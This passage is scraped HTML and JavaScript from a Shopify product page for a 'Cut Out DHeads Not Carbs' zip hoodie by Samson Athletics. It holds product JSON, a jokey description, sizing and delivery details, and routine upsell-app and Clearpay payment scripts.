38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381781719,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381814487,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381847255,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381880023,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737","options":["Size"],"media":[{"alt":null,"id":31783566639319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain't nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They're self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It's all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who's ready to join the \"No Dickheads Allowed\" club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'redirect_cart' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.cd6fdc84128e6b88.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.e983e8bb91588d1d.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.ca12200c8cf1cb96.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.4795f0aa7de364b1.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bdba6-1e0c-7f78-b024-d50ea8f08115/ocu-in-checkout-320/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AcUs0aEtySk9UMHRob__18121446316682264196" class="shopify-block shopify-app-block">






</div><div id="shopify-block-ALzJtaDlUU0dWb1dGY__15549472988515247997" class="shopify-block shopify-app-block">


</div></body>
</html>

<!-- Begin Shopify-Clearpay JavaScript Snippet (v1.0.8) -->

<script type="text/javascript">
// Overrides:
// var clearpay_min = 0.04;            // As per your Clearpay contract.
// var clearpay_max = 800.00;          // As per your Clearpay contract.
// var clearpay_logo_theme = 'colour'; // Can be 'colour', 'black' or 'white'.
// var clearpay_product_selector = '#product-price-selector';
// var clearpay_cart_integration_enabled = true;
// var clearpay_cart_static_selector = '#cart-subtotal-selector';

// Non-editable fields:
var clearpay_shop_currency = "GBP";
var clearpay_cart_currency = "GBP";
var clearpay_shop_money_format = "£{{amount}}";
var clearpay_shop_permanent_domain = "samsonathletics.myshopify.com";
var clearpay_theme_name = "Martin's Homepage - OPTIMIZATION";
var clearpay_product = {"id":7968788807895,"title":"Cut Out DHeads Not Carbs Lux Hoodie with Zip","handle":"copy-of-no-one-asked-how-much-you-leg-press-lux-hoodie-with-zip","description":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain't nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They're self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, my friend, while watching our carb intake is important, cutting out the dickheads in our lives is even more crucial. It's all about preserving our mental well-being, personal growth, positive vibes, healthy relationships, and being a productivity superhero. Now, who's ready to join the \"No Dickheads Allowed\" club?\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv align=\"center\"\u003e\u003cspan style=\"background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\"\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab2\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - 34\/36\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - 38\/40\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - 42\/44\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX Large\u003c\/b\u003e - 46\/48\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e2X Large\u003c\/b\u003e - 50\/52\"\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003e3X Large\u003c\/b\u003e - 54\/57\"\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab3\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eZip Hoodie with a unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 80% organic cotton, 20% recycled polyester. with front Zip\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 320gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\"tab4\" style=\"display: none;\" class=\"\"\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\"https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\" target=\"_blank\"\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-05-29T18:52:49+01:00","created_at":"2023-05-29T18:51:36+01:00","vendor":"Samson Athletics","type":"Hoodies","tags":["Food","Gym","Hoodies","Mens","new","statement","strength","Womens"],"price":4999,"price_min":4999,"price_max":4999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43833381716183,"title":"Small - 34\/36\"","option1":"Small - 34\/36\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Small - 34\/36\"","public_title":"Small - 34\/36\"","options":["Small - 34\/36\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381748951,"title":"Medium - 38\/40\"","option1":"Medium - 38\/40\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Medium - 38\/40\"","public_title":"Medium - 38\/40\"","options":["Medium - 38\/40\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381781719,"title":"Large - 42\/44\"","option1":"Large - 42\/44\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - Large - 42\/44\"","public_title":"Large - 42\/44\"","options":["Large - 42\/44\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381814487,"title":"X-Large - 46\/48\"","option1":"X-Large - 46\/48\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - X-Large - 46\/48\"","public_title":"X-Large - 46\/48\"","options":["X-Large - 46\/48\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381847255,"title":"XX-Large - 50\/52\"","option1":"XX-Large - 50\/52\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XX-Large - 50\/52\"","public_title":"XX-Large - 50\/52\"","options":["XX-Large - 50\/52\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43833381880023,"title":"XXX-Large - 54\/57\"","option1":"XXX-Large - 54\/57\"","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Cut Out DHeads Not Carbs Lux Hoodie with Zip - XXX-Large - 54\/57\"","public_title":"XXX-Large - 54\/57\"","options":["XXX-Large - 54\/57\""],"price":4999,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"],"featured_image":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737","options":["Size"],"media":[{"alt":null,"id":31783566639319,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/samsonathletics.co.uk\/cdn\/shop\/files\/samson_LuxZipHoodie_NotCarbs_mock_front-Recovered.jpg?v=1685382737","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003c!--Start tab labels--\u003e\n\u003cul class=\"tabs\"\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca href=\"#tab1\" class=\"active\"\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab2\"\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab3\"\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\"font-weight: bold;\"\u003e\u003ca class=\"\" href=\"#tab4\"\u003e Delivery\u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul class=\"tabs-content\"\u003e\n\u003cli style=\"display: block;\" id=\"tab1\" class=\"active\"\u003e\n\u003cp\u003eCut Out DHeads Not Carbs Lux Hoodie with Zip\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli style=\"display: block;\" class=\"active\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWhy cut out dickheads instead of carbs? Well, let me break it down for you:\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eMental Health Munchies: Dickheads can be real downers, leaving us feeling stressed, frustrated, and mentally drained. Who needs that? Cutting them out keeps our mental health happy and our energy levels high.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eGrowth Goals: Dickheads are like weeds in our garden of personal growth. They stunt our progress, discourage us, and generally kill our vibe. By saying bye-bye to them, we can focus on blooming into our best selves.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003ePositive Party: Surrounding ourselves with positive peeps is like having a never-ending party for our soul. They uplift us, inspire us, and make life more fun. Ain't nobody got time for negativity!\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eRelationship Roulette: Dickheads make terrible dance partners in the game of relationships. They're self-absorbed, disrespectful, and just plain toxic. By cutting them loose, we make room for healthy connections with people who actually give a damn about us.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003eProductivity Power-Up: Dickheads are like productivity vampires, sucking the life out of our focus and motivation. Kick them to the curb and watch your productivity skyrocket. Now you can achieve more and still have time for Netflix (or whatever floats your boat).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSo, my friend, while watching our carb intake is important, cutting out the 